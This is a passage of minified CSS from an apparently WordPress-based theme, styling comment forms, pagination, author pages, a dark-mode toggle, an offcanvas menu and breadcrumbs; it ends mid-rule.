(min-width:768px){.comment-form-author,.comment-form-email{flex:0 0 49%;max-width:49%}}.comment-form-author input,.comment-form-email input{display:block;width:100%;font-size:var(--cs-font-input-size);background-color:var(--cs-color-input);color:var(--cs-color-input-contrast);line-height:var(--cs-font-input-line-height);font-weight:var(--cs-font-input-weight);border:1px solid var(--cs-color-border);padding:var(--cs-input-padding-y,.5625rem) var(--cs-input-padding-x,1rem);border-radius:var(--cs-input-border-radius);height:100%;min-height:2.5rem;transition:.25s}@media (hover:hover){.comment-form-author input:hover,.comment-form-email input:hover{opacity:.7}}@media (prefers-color-scheme:dark){:root body[data-scheme=auto] .comment-form-author input,:root body[data-scheme=auto] .comment-form-email input{background:0 0}}body[data-scheme=dark] .comment-form-author input,body[data-scheme=dark] .comment-form-email input{background:0 0}.comment-form-comment,.comment-form-author,.comment-form-email{width:100%;border:none;background:0 0;line-height:1.2}@media (max-width:575.98px){.comment-form-comment,.comment-form-author,.comment-form-email{margin-bottom:.5rem}}@media (min-width:576px){.comment-form-comment,.comment-form-author,.comment-form-email{margin-bottom:1rem}}.comment-form-comment input,.comment-form-comment textarea,.comment-form-author input,.comment-form-author textarea,.comment-form-email input,.comment-form-email textarea{transition:.25s}@media (hover:hover){.comment-form-comment input:hover,.comment-form-comment textarea:hover,.comment-form-author input:hover,.comment-form-author textarea:hover,.comment-form-email input:hover,.comment-form-email textarea:hover{opacity:.7}}@media (prefers-color-scheme:dark){:root body[data-scheme=auto] .comment-form-comment input,:root body[data-scheme=auto] .comment-form-comment textarea,:root body[data-scheme=auto] .comment-form-author input,:root body[data-scheme=auto] .comment-form-author textarea,:root body[data-scheme=auto] .comment-form-email input,:root body[data-scheme=auto] .comment-form-email textarea{background:0 0}}body[data-scheme=dark] .comment-form-comment input,body[data-scheme=dark] .comment-form-comment textarea,body[data-scheme=dark] .comment-form-author input,body[data-scheme=dark] .comment-form-author textarea,body[data-scheme=dark] .comment-form-email input,body[data-scheme=dark] .comment-form-email textarea{background:0 0}.comment-form-cookies-consent{order:5;margin-bottom:1.25rem;display:grid;grid-template-columns:1.125rem 1fr;gap:.5rem;align-items:flex-start}@media (min-width:768px){.comment-form-cookies-consent{max-width:75%}}.comment-form-cookies-consent label{margin:0}.comment-form-cookies-consent input{width:1.125rem;height:1.125rem}.comment-notes{font-family:var(--cs-font-secondary-family),sans-serif;font-size:var(--cs-font-secondary-size);font-weight:var(--cs-font-secondary-weight);font-style:var(--cs-font-secondary-style);letter-spacing:var(--cs-font-secondary-letter-spacing);text-transform:var(--cs-font-secondary-text-transform);order:1;margin-bottom:1.25rem;color:var(--cs-color-secondary)}.comment-awaiting-moderation{font-family:var(--cs-font-secondary-family),sans-serif;font-size:var(--cs-font-secondary-size);font-weight:var(--cs-font-secondary-weight);font-style:var(--cs-font-secondary-style);letter-spacing:var(--cs-font-secondary-letter-spacing);text-transform:var(--cs-font-secondary-text-transform);width:100%;margin-top:.5rem;margin-bottom:1.5rem}.logged-in-as,.form-allowed-tags{font-family:var(--cs-font-secondary-family),sans-serif;font-size:var(--cs-font-secondary-size);font-weight:var(--cs-font-secondary-weight);font-style:var(--cs-font-secondary-style);letter-spacing:var(--cs-font-secondary-letter-spacing);text-transform:var(--cs-font-secondary-text-transform);margin-bottom:1.5rem}.form-submit{order:6;width:100%;margin-bottom:0}@media (max-width:575.98px){.form-submit{display:flex;align-items:center}}@media (max-width:575.98px){.form-submit button{width:100%}}.no-comments{font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);margin-top:1rem;padding:10px}.logged-in-as a:hover{color:var(--cs-color-primary);text-decoration:none}.cs-entry__tags{font-family:var(--cs-font-category-family),sans-serif;font-size:var(--cs-font-category-size);line-height:var(--cs-font-category-line-height);font-weight:var(--cs-font-category-weight);font-style:var(--cs-font-category-style);letter-spacing:var(--cs-font-category-letter-spacing);text-transform:var(--cs-font-category-text-transform)}.cs-entry__tags ul{margin:0;padding:0;list-style:none;display:flex;flex-wrap:wrap;gap:.625rem;margin:0}.cs-entry__tags li{position:relative;line-height:1}.cs-entry__tags a{display:flex;height:13px;justify-content:center;align-items:center;color:var(--cs-color-primary);text-decoration:none;transition:.25s}.cs-entry__tags a:hover{opacity:.7}.cs-posts-area__pagination{display:flex;justify-content:center;margin-top:2.5rem}.cs-posts-area__pagination .cs-load-more{max-width:100%}.cs-posts-area__pagination .cs-load-more.loading{position:relative;color:transparent}.cs-posts-area__pagination .cs-load-more.loading:before{width:1rem;height:1rem;border:2px solid rgba(255,255,255,.25);border-top-color:#fff;border-radius:50%;position:relative;animation:loader-rotate 1s linear infinite;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;text-align:center;content:""}@keyframes loader-rotate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.navigation.pagination{display:flex;clear:both}.navigation.pagination:last-child{margin-bottom:0}.navigation.pagination .nav-links{display:flex;flex-wrap:wrap;padding:0}.navigation.pagination .nav-links>span,.navigation.pagination .nav-links>a{border:1px solid transparent;display:flex;align-items:center;justify-content:center;min-width:40px;min-height:40px;padding:.5rem .75rem;text-decoration:none;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform)}.navigation.pagination .nav-links>.page-number,.navigation.pagination .nav-links>.current{color:var(--cs-color-primary);background-color:var(--cs-layout-background);box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.15);border-radius:var(--cs-layout-elements-border-radius);padding:.5rem .75rem;margin:0 .75rem}.navigation.pagination .nav-links>.current{color:var(--cs-color-primary);background-color:var(--cs-layout-background);box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.15);border-radius:var(--cs-layout-elements-border-radius);padding:.5rem .75rem;margin:0 .75rem}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .navigation.pagination .nav-links>.current{outline:1px solid var(--cs-color-border)}}[data-scheme=dark] .navigation.pagination .nav-links>.current{outline:1px solid var(--cs-color-border)}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .navigation.pagination .nav-links>.current{outline:1px solid var(--cs-color-border)}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .navigation.pagination .nav-links>.current{outline:1px solid var(--cs-color-border)}}.navigation.pagination .nav-links>.next,.navigation.pagination .nav-links>.prev{font-size:0}.navigation.pagination .nav-links a{text-decoration:none}.navigation.pagination .nav-links a.post-page-numbers,.navigation.pagination .nav-links a.page-numbers,.navigation.pagination .nav-links a.wp-block-query-pagination-previous,.navigation.pagination .nav-links a.wp-block-query-pagination-next{color:var(--cs-color-primary)}@media (hover:hover){.navigation.pagination .nav-links a.post-page-numbers:hover,.navigation.pagination .nav-links a.page-numbers:hover,.navigation.pagination .nav-links a.wp-block-query-pagination-previous:hover,.navigation.pagination .nav-links a.wp-block-query-pagination-next:hover{color:var(--cs-color-secondary)}}.navigation.pagination .nav-links a:first-child:before{font-size:1rem;font-family:"cs-icons";content:"\e90d"}.navigation.pagination .nav-links a:last-child:after{font-size:1rem;font-family:"cs-icons";content:"\e90e"}.navigation.posts-navigation{margin-top:2rem}.navigation.posts-navigation+.cs-entry__footer{margin-top:2rem}.navigation.posts-navigation .nav-links>*:first-child{margin-left:0}.navigation.posts-navigation .nav-links>a:before,.navigation.posts-navigation .nav-links>a:after{display:none}.navigation.comment-navigation{border-top:1px solid var(--cs-color-border);border-bottom:1px solid var(--cs-color-border)}.navigation.comment-navigation .nav-links{display:flex;align-items:center;justify-content:space-between;padding:1rem 0;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform)}.navigation.comment-navigation .nav-links a{color:var(--cs-color-primary)}.navigation.comment-navigation .nav-links .nav-previous,.navigation.comment-navigation .nav-links .nav-next{display:flex;align-items:center;cursor:pointer}.navigation.comment-navigation .nav-links .nav-previous:before,.navigation.comment-navigation .nav-links .nav-previous:after,.navigation.comment-navigation .nav-links .nav-next:before,.navigation.comment-navigation .nav-links .nav-next:after{font-family:"cs-icons";font-size:.875rem;color:var(--cs-color-primary);transition:.25s}@media (hover:hover){.navigation.comment-navigation .nav-links .nav-previous:hover a,.navigation.comment-navigation .nav-links .nav-next:hover a{text-decoration:none;color:var(--cs-color-secondary)}.navigation.comment-navigation .nav-links .nav-previous:hover:before,.navigation.comment-navigation .nav-links .nav-previous:hover:after,.navigation.comment-navigation .nav-links .nav-next:hover:before,.navigation.comment-navigation .nav-links .nav-next:hover:after{color:var(--cs-color-secondary)}}.navigation.comment-navigation .nav-links .nav-previous:before{content:"\e904";margin-right:5px}@media (hover:hover){.navigation.comment-navigation .nav-links .nav-previous:hover:before{transform:translateX(-5px)}}.navigation.comment-navigation .nav-links .nav-next:after{content:"\e906";margin-left:5px}@media (hover:hover){.navigation.comment-navigation .nav-links .nav-next:hover:after{transform:translateX(5px)}}.comment-list+.comment-navigation{border-top:none}.cs-page__header:not(:last-child){margin-bottom:4rem}.search .cs-page__header{margin-bottom:.75rem}.cs-page__header .cs-search__form{max-width:var(--cs-entry-content-large-width)}.cs-page__header .cs-search__form:not(:first-child){margin-top:2rem}.cs-page__title{margin-bottom:0}.cs-page__title:not(:first-child){margin-top:1rem}.cs-page__archive-count{font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);color:var(--cs-color-secondary)}.cs-page__archive-count:not(:first-child){margin-top:1rem}.cs-page__archive-description:not(:first-child){margin-top:1rem}.cs-page__archive-description>*{margin-bottom:0}.cs-page__archive-description>*:not(:first-child){margin-top:2rem}.cs-page__author{display:flex;flex-direction:column}.cs-page__author .cs-page__title{margin-top:0}.cs-page__author-container{display:flex;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-items:center;gap:1rem;margin-bottom:0}.cs-page__author-container:not(:first-child){margin-top:20px}@media (min-width:992px){.cs-page__author-container{gap:1.5rem}.cs-page__author-container:not(:first-child){margin-left:20px;margin-top:0}}.cs-page__author-thumbnail{display:block;flex:0 0 130px;width:130px;height:130px;margin:0 auto;overflow:hidden;transition:.25s}.cs-page__author-thumbnail img{display:block;max-width:100%;width:auto;height:100%;object-fit:cover;object-position:center;border-radius:var(--cs-avatar-border-radius)}@media (min-width:992px){.cs-page__author-thumbnail{margin:0}}.cs-page__author-info{display:flex;flex-direction:column}.cs-page__author-position{font-family:var(--cs-font-category-family),sans-serif;font-size:var(--cs-font-category-size);line-height:var(--cs-font-category-line-height);font-weight:var(--cs-font-category-weight);font-style:var(--cs-font-category-style);letter-spacing:var(--cs-font-category-letter-spacing);text-transform:var(--cs-font-category-text-transform);margin-top:.5rem;color:var(--cs-color-secondary)}.cs-page__author-location{margin-top:1rem;display:flex;align-items:center;justify-content:flex-start;gap:.375rem}.cs-page__author-location .cs-icon{font-size:1.5rem;color:var(--cs-color-accent)}.cs-page__author-social-links{display:flex;flex-wrap:wrap;align-items:baseline;margin-top:1.25rem;gap:1.25rem}.cs-page__author-social-links a{display:flex;justify-content:center;align-items:center;text-decoration:none;transition:.25s}.cs-page__author-social-links a svg{transition:.25s}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .cs-page__author-social-links a svg{fill:var(--cs-color-accent)}}[data-scheme=dark] .cs-page__author-social-links a svg{fill:var(--cs-color-accent)}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .cs-page__author-social-links a svg{fill:var(--cs-color-accent)}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .cs-page__author-social-links a svg{fill:var(--cs-color-accent)}}.cs-page__author-social-links a:hover svg :root,[data-scheme=light] .cs-page__author-social-links a:hover svg{fill:var(--cs-color-accent)}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=light] .cs-page__author-social-links a:hover svg{fill:var(--cs-color-accent)}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=light] .cs-page__author-social-links a:hover svg{fill:var(--cs-color-accent)}}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .cs-page__author-social-links a:hover svg{opacity:.7}}[data-scheme=dark] .cs-page__author-social-links a:hover svg{opacity:.7}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .cs-page__author-social-links a:hover svg{opacity:.7}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .cs-page__author-social-links a:hover svg{opacity:.7}}.cs-page__author .cs-page__archive-description{margin-top:1.25rem !important}.cs-page__tags:not(:first-child){margin-top:2rem}.cs-page__tags ul{margin:0;padding:0;list-style:none;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);display:flex;flex-wrap:wrap;gap:.625rem;padding:0;margin:0;margin:0;padding:0;list-style:none}.cs-page__tags ul li{position:relative;line-height:1}.cs-page__tags ul li a{position:relative;z-index:2;text-decoration:none}.cs-page__tags ul a{font-family:var(--cs-font-category-family),sans-serif;font-size:var(--cs-font-category-size);line-height:var(--cs-font-category-line-height);font-weight:var(--cs-font-category-weight);font-style:var(--cs-font-category-style);letter-spacing:var(--cs-font-category-letter-spacing);text-transform:var(--cs-font-category-text-transform);display:flex;padding:.375rem .75rem;justify-content:center;align-items:center;color:var(--cs-color-primary);background:var(--cs-layout-background);text-decoration:none;transition:.25s;border-radius:var(--cs-tag-border-radius);margin-right:0}.cs-page__tags ul a:hover{color:var(--cs-color-secondary)}.home .cs-page__header,.archive .cs-page__header{border-bottom:1px solid var(--cs-color-border);padding-bottom:3rem;margin-bottom:3rem}.home .cs-page__header-category,.archive .cs-page__header-category{display:flex;flex-direction:column;gap:0}.home .cs-page__title,.archive .cs-page__title{font-family:var(--cs-font-headings-family),sans-serif;font-weight:var(--cs-font-headings-weight);text-transform:var(--cs-font-headings-text-transform);line-height:var(--cs-font-headings-line-height);letter-spacing:var(--cs-font-headings-letter-spacing);font-size:var(--cs-heading-3-font-size);max-width:520px}.home .cs-page__archive-description,.archive .cs-page__archive-description{max-width:520px;margin:.625rem 0 0;text-wrap:balance;color:var(--cs-color-secondary)}.home .cs-page__archive-thumbnail,.archive .cs-page__archive-thumbnail{margin-bottom:1.25rem}.home .cs-page__archive-thumbnail .cs-page__archive-thumbnail-box,.archive .cs-page__archive-thumbnail .cs-page__archive-thumbnail-box{width:100px;overflow:hidden;border-radius:var(--cs-thumbnail-border-radius)}.home .cs-page__archive-thumbnail img,.archive .cs-page__archive-thumbnail img{width:100%;height:100%;max-height:100%;object-fit:cover}.search-no-results .cs-page__title span{text-transform:initial}.search-no-results .cs-page__subtitle{display:block;margin-top:1.5rem}@media (min-width:992px){.page .cs-entry__container{display:grid;grid-template-columns:minmax(0, var(--cs-entry-content-full));justify-content:center}}@media (min-width:992px){.page .cs-sidebar-disabled .entry-content{max-width:var(--cs-entry-content-max-width);margin-left:auto;margin-right:auto}}.error404 .cs-site-content{margin:4rem auto}.error404 .cs-site-inner main{display:flex;flex-direction:column;justify-content:center;align-items:center}.error404 .cs-page-404__icon{width:4rem;height:4rem;background:var(--cs-layout-background);display:flex;align-items:center;justify-content:center;text-align:center;font-size:2rem;color:var(--cs-color-accent);margin-bottom:1.25rem;margin-left:auto;margin-right:auto;box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.15);border-radius:var(--cs-layout-elements-border-radius)}.error404 .cs-page__header{text-align:center}.error404 .cs-page__header h1{font-size:var(--cs-heading-3-font-size)}.error404 .cs-page__header:not(:last-child){margin-bottom:.625rem}.error404 .cs-main-content{margin-top:0}.error404 .cs-content-not-found{width:100%;text-align:center}.error404 .cs-content-not-found:not(:first-child){margin-top:0}.error404 .cs-content-not-found-content{font-family:var(--cs-font-base-family),sans-serif;font-size:var(--cs-font-base-size);font-weight:var(--cs-font-base-weight);font-style:var(--cs-font-base-style);line-height:var(--cs-font-base-line-height);letter-spacing:var(--cs-font-base-letter-spacing);margin:0 auto !important;color:var(--cs-color-secondary)}.error404 .cs-content-not-found-content+.cs-button{margin-top:1.25rem}:root,[data-scheme=light]{--cs-color-invert-social:grayscale(100%) brightness(0%);--cs-color-invert-hover:invert(29%) sepia(80%) saturate(4700%) hue-rotate(230deg) brightness(90%) contrast(100%)}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=light]{--cs-color-invert-social:grayscale(100%) brightness(0%);--cs-color-invert-hover:invert(29%) sepia(80%) saturate(4700%) hue-rotate(230deg) brightness(90%) contrast(100%)}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=light]{--cs-color-invert-social:grayscale(100%) brightness(0%);--cs-color-invert-hover:invert(29%) sepia(80%) saturate(4700%) hue-rotate(230deg) brightness(90%) contrast(100%)}}@media (prefers-color-scheme:dark){:root [data-scheme=auto]{--cs-color-invert-social:grayscale(100%) brightness(0%) invert(100%);--cs-color-invert-hover:grayscale(100%) brightness(0%) invert(100%)}}[data-scheme=dark]{--cs-color-invert-social:grayscale(100%) brightness(0%) invert(100%);--cs-color-invert-hover:grayscale(100%) brightness(0%) invert(100%)}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark]{--cs-color-invert-social:grayscale(100%) brightness(0%) invert(100%);--cs-color-invert-hover:grayscale(100%) brightness(0%) invert(100%)}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark]{--cs-color-invert-social:grayscale(100%) brightness(0%) invert(100%);--cs-color-invert-hover:grayscale(100%) brightness(0%) invert(100%)}}.cs-social{display:flex;justify-content:flex-start}@media (min-width:1248px){.cs-social{justify-content:flex-start}}.cs-social__link{display:flex;justify-content:center;align-items:center;text-decoration:none;width:40px;height:40px;transition:.25s}.cs-social__link:hover img{filter:var(--cs-color-invert-hover)}.cs-social__link:hover svg,.cs-social__link:hover path{fill:var(--cs-color-accent)}.cs-social__link:hover .cs-social__image{background-color:var(--cs-color-accent)}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .cs-social__link:hover img,:root [data-scheme=auto] .cs-social__link:hover svg,:root [data-scheme=auto] .cs-social__link:hover .cs-social__image{opacity:.7}}[data-scheme=dark] .cs-social__link:hover img,[data-scheme=dark] .cs-social__link:hover svg,[data-scheme=dark] .cs-social__link:hover .cs-social__image{opacity:.7}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .cs-social__link:hover img,:root [data-scheme=auto][data-d=dark] .cs-social__link:hover svg,:root [data-scheme=auto][data-d=dark] .cs-social__link:hover .cs-social__image{opacity:.7}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .cs-social__link:hover img,:root [data-scheme=auto][data-l=dark] .cs-social__link:hover svg,:root [data-scheme=auto][data-l=dark] .cs-social__link:hover .cs-social__image{opacity:.7}}.cs-social img{width:24px;height:24px;filter:var(--cs-color-invert-social);-webkit-transition:.25s -webkit-filter linear;-moz-transition:.25s -moz-filter linear;-moz-transition:.25s filter linear;-ms-transition:.25s -ms-filter linear;-o-transition:.25s -o-filter linear;transition:.25s filter linear,.25s -webkit-filter linear}.cs-social__image{display:block;width:24px;height:24px;background-color:var(--cs-color-primary);-webkit-mask-image:var(--cs-social-image);mask-image:var(--cs-social-image);-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;transition:.25s}.cs-social svg{width:24px;height:24px;transition:.25s;fill:var(--cs-color-primary)}.cs-social svg path{fill:var(--cs-color-primary)}.cs-header .cs-social{min-width:calc(40px + ( 1rem * 0.75 ));gap:.75rem}.cs-header .cs-social:not(:first-child){margin-left:1.375rem}@media (min-width:1248px){.cs-header .cs-social{min-width:calc(52px + ( 1rem * 1.125 ));gap:1.125rem}}.cs-header .cs-social img{width:20px;height:20px}@media (min-width:1248px){.cs-header .cs-social img{width:26px;height:26px}}.cs-offcanvas .cs-social img{width:24px;height:24px}.cs-footer .cs-social{margin:.5rem 0 0 -.5rem}@media (max-width:575.98px){.cs-footer .cs-social{margin:.5rem 0 1.5rem -.5rem !important}}.cs-site-scheme-toggle{position:relative;display:flex;justify-content:center;align-items:center;background:var(--cs-color-highlight-background);padding:4px;border-radius:30px;cursor:pointer}.cs-site-scheme-toggle .cs-header__scheme-toggle-icons{position:relative;display:flex;justify-content:space-between;align-items:center;gap:8px}.cs-site-scheme-toggle .cs-header__scheme-toggle-icons>span{display:flex;align-items:center;justify-content:center;width:28px;height:28px;border-radius:50%;transition:.25s}.cs-site-scheme-toggle .cs-header__scheme-toggle-icons>span:hover .cs-icon{opacity:.7}:root .cs-site-scheme-toggle .cs-header__scheme-toggle-icons>span.cs-light-mode,body[data-scheme=light] .cs-site-scheme-toggle .cs-header__scheme-toggle-icons>span.cs-light-mode{background:var(--cs-layout-background)}@media (prefers-color-scheme:dark){:root body[data-scheme=auto] .cs-site-scheme-toggle .cs-header__scheme-toggle-icons>span.cs-dark-mode{background:var(--cs-layout-background)}:root body[data-scheme=auto] .cs-site-scheme-toggle .cs-header__scheme-toggle-icons>span.cs-light-mode{background:0 0}}body[data-scheme=dark] .cs-site-scheme-toggle .cs-header__scheme-toggle-icons>span.cs-dark-mode{background:var(--cs-layout-background)}body[data-scheme=dark] .cs-site-scheme-toggle .cs-header__scheme-toggle-icons>span.cs-light-mode{background:0 0}.cs-site-scheme-toggle .cs-header__scheme-toggle-icons .cs-header__scheme-toggle-icon{transition:.25s;width:16px;height:16px;display:flex;justify-content:center;align-items:center;font-size:1rem}.cs-display-header-overlay .cs-site-scheme-toggle .cs-header__scheme-toggle-icons:hover{background:var(--cs-layout-background)}.cs-offcanvas{transform:translate3d(0,0,0);position:fixed;height:calc(100% - var(--cs-wpadminbar-height));top:var(--cs-wpadminbar-height);left:calc(var(--cs-offcanvas-width) * -1);width:var(--cs-offcanvas-width);display:flex;flex-direction:column;background:var(--cs-offcanvas-background);-webkit-overflow-scrolling:touch;z-index:100;transition:.4s;overflow:hidden}@media (min-width:1248px){.cs-offcanvas{--cs-offcanvas-width:33.5rem}}@media screen and (max-width:600px){.cs-adminbar-mobile-scrolled .cs-offcanvas{--cs-wpadminbar-height:0px}}.cs-adminbar-mobile-scrolled .cs-offcanvas{top:0}@media screen and (min-width:601px){.cs-adminbar-mobile-scrolled .cs-offcanvas{top:var(--cs-wpadminbar-height)}}.cs-offcanvas__header{display:grid;grid-template-columns:1fr 40px;align-items:center;padding:0 calc(( 40px * 0.5 ) - 4px) 0 24px;min-height:var(--cs-header-height);border-bottom:var(--cs-header-border-width) solid var(--cs-color-border)}@media (min-width:1248px){.cs-offcanvas__header{padding:2.5rem}}.cs-offcanvas .cs-logo{display:flex}.cs-offcanvas .cs-logo img{display:block;max-width:100%;width:auto;height:auto}.cs-offcanvas__nav{display:flex;align-items:center;justify-content:center;width:40px;height:40px}.cs-offcanvas .widget_nav_menu a{font-family:var(--cs-font-menu-family),sans-serif;font-size:var(--cs-font-menu-size);line-height:var(--cs-font-menu-line-height);font-weight:var(--cs-font-menu-weight);font-style:var(--cs-font-menu-style);letter-spacing:var(--cs-font-menu-letter-spacing);text-transform:var(--cs-font-menu-text-transform)}.cs-offcanvas .widget_nav_menu .sub-menu a{font-family:var(--cs-font-menu-family),sans-serif;font-size:var(--cs-font-menu-size);line-height:var(--cs-font-menu-line-height);font-weight:var(--cs-font-menu-weight);font-style:var(--cs-font-menu-style);letter-spacing:var(--cs-font-menu-letter-spacing);text-transform:var(--cs-font-menu-text-transform);color:var(--cs-color-secondary)}.cs-offcanvas__toggle{display:flex;align-items:center;cursor:pointer}.cs-offcanvas__toggle .cs-icon{font-size:1.25rem;color:var(--cs-color-secondary);transform:translateZ(0);transition:.25s}@media (hover:hover){.cs-offcanvas__toggle:hover .cs-icon{color:var(--cs-color-primary);transform:translateZ(0) rotate(180deg)}}.cs-offcanvas__sidebar{flex:1;overflow-x:hidden;overflow-y:auto}.cs-offcanvas__inner{padding:24px 24px 20px;display:flex;flex-direction:column;height:100%}@media (min-width:1248px){.cs-offcanvas__inner{padding:2.5rem}}.cs-offcanvas__inner .widget:not(:last-child){margin-bottom:1.5rem}.cs-offcanvas__inner>.cs-offcanvas__button{margin-bottom:1.5rem}.cs-offcanvas__bottombar{margin-top:auto;display:flex;justify-content:space-between;align-items:center;margin-left:-24px;margin-right:-24px;padding:20px 24px 0;border-top:1px solid var(--cs-color-border)}.cs-offcanvas__scheme-toggle{position:relative;display:flex;align-items:center;cursor:pointer}.cs-offcanvas__scheme-toggle-label{font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);margin-left:.25rem}.cs-offcanvas__scheme-toggle-label span{display:inline;padding-bottom:.1em;background:linear-gradient(to right,currentColor 0%,currentColor 98%);background-size:0px 1px;background-repeat:no-repeat;background-position:var(--cs-underline-bg-position);color:var(--cs-color-primary);transition:.25s;text-decoration:none}.cs-offcanvas__scheme-toggle-label-dark{display:block}.cs-offcanvas__scheme-toggle-label-light{display:none}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .cs-offcanvas__scheme-toggle-element:after{left:auto;right:3px}:root [data-scheme=auto] .cs-offcanvas__scheme-toggle-label-dark{display:none}:root [data-scheme=auto] .cs-offcanvas__scheme-toggle-label-light{display:block}}[data-scheme=dark] .cs-offcanvas__scheme-toggle-element:after{left:auto;right:3px}[data-scheme=dark] .cs-offcanvas__scheme-toggle-label-dark{display:none}[data-scheme=dark] .cs-offcanvas__scheme-toggle-label-light{display:block}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .cs-offcanvas__scheme-toggle-element:after{left:auto;right:3px}:root [data-scheme=auto][data-d=dark] .cs-offcanvas__scheme-toggle-label-dark{display:none}:root [data-scheme=auto][data-d=dark] .cs-offcanvas__scheme-toggle-label-light{display:block}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .cs-offcanvas__scheme-toggle-element:after{left:auto;right:3px}:root [data-scheme=auto][data-l=dark] .cs-offcanvas__scheme-toggle-label-dark{display:none}:root [data-scheme=auto][data-l=dark] .cs-offcanvas__scheme-toggle-label-light{display:block}}.cs-offcanvas__scheme-toggle:hover-label span{background-size:100% 1px;color:var(--cs-color-primary)}.cs-offcanvas__scheme-toggle-icons{position:relative}.cs-offcanvas__scheme-toggle-icons .cs-offcanvas__scheme-toggle-icon{display:inline-flex;transition:.25s}.cs-offcanvas__scheme-toggle-icons .cs-offcanvas__scheme-toggle-icon:last-child{display:none}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .cs-offcanvas__scheme-toggle-icons .cs-offcanvas__scheme-toggle-icon{display:inline-flex}:root [data-scheme=auto] .cs-offcanvas__scheme-toggle-icons .cs-offcanvas__scheme-toggle-icon:last-child{display:none}}[data-scheme=dark] .cs-offcanvas__scheme-toggle-icons .cs-offcanvas__scheme-toggle-icon{display:inline-flex}[data-scheme=dark] .cs-offcanvas__scheme-toggle-icons .cs-offcanvas__scheme-toggle-icon:last-child{display:none}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .cs-offcanvas__scheme-toggle-icons .cs-offcanvas__scheme-toggle-icon{display:inline-flex}:root [data-scheme=auto][data-d=dark] .cs-offcanvas__scheme-toggle-icons .cs-offcanvas__scheme-toggle-icon:last-child{display:none}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .cs-offcanvas__scheme-toggle-icons .cs-offcanvas__scheme-toggle-icon{display:inline-flex}:root [data-scheme=auto][data-l=dark] .cs-offcanvas__scheme-toggle-icons .cs-offcanvas__scheme-toggle-icon:last-child{display:none}}.cs-offcanvas-active{overflow:hidden}.cs-offcanvas-active .cs-offcanvas{transform:translate3d(var(--cs-offcanvas-width),0,0)}.cs-site-overlay{display:none}.cs-offcanvas-active .cs-site-overlay{display:block;position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(var(--cs-color-overlay-background),.3);animation:fade .5s;z-index:99}@keyframes fade{0%{opacity:0}100%{opacity:1}}.cs-breadcrumbs{word-wrap:break-word;margin-bottom:2rem;font-size:.75em;z-index:2}.cs-breadcrumbs a{text-decoration:none;color:var(--cs-color-primary)}.cs-breadcrumbs a:hover{color:var(--cs-color-secondary)}.cs-breadcrumbs .breadcrumb_last,.cs-breadcrumbs .last,.cs-breadcrumbs .aioseo-breadcrumb:last-child{color:var(--cs-color-secondary)}.cs-breadcrumbs .cs-separator{margin:0 .1875rem;position:relative}.cs-breadcrumbs .cs-separator:after{font-family:"cs-icons";content:"\e90e";color:var(--cs-color-primary);vertical-align:bottom}.cs-single-header-type-standard .cs-breadcrumbs{text-align:center}.cs-spinner{min-width:40px;width:40px;height:40px;border:4px solid var(--cs-color-secondary);border-right-color:transparent;border-radius:50%;position:relative;animation:loader-rotate 1s linear 